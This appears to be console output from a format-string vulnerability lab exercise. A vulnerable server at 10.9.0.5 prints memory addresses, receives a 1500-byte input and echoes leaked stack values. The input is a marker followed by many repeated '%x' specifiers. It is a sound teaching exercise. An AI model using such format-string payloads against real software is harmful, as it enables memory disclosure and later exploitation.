 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd6b0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd5d8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��1122334410008049da580e532080e61c0ffffd6b0ffffd5d880e62d480e5000ffffd6788049f6effffd6b00648049f3780e53205dc5dcffffd6b0ffffd6b080e972000000000000000000000000
00000447fdf0080e500080e5000ffffdc988049eefffffd6b05dc5dc80e5320000ffffdd640005dcaabbccdd782578257825782578257825782578257825782578257825782578257825782578257825782578257825
7825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825
78257825782578257825782578257825The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)